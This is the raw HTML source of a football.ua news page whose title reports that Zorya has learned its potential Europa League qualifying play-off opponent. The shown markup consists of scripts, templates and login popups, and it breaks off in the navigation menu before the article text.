

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html
body_size: 24126
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html" />
    <title>Заря узнала потенциального соперника по раунду плей-офф квалификации Лиги Европы &mdash; football.ua</title>


    <meta name="description" content="Команда Виктора Скрипника сыграет против команды из Австрии или Кипра." />

    <meta property="og:url" content="https://football.ua/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/457/457537.jpg" />

    <meta property="og:title" content="Заря узнала потенциального соперника по раунду плей-офф квалификации Лиги Европы" />

    <meta property="og:description" content="Команда Виктора Скрипника сыграет против команды из Австрии или Кипра." />

    <link rel="amphtml" href="https://football.ua/amp-page/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f105';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/uefa/457537-zarja-uznala-sopernika-po-raundu-plejj-off-kvalifikacii-ligi-evropy.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
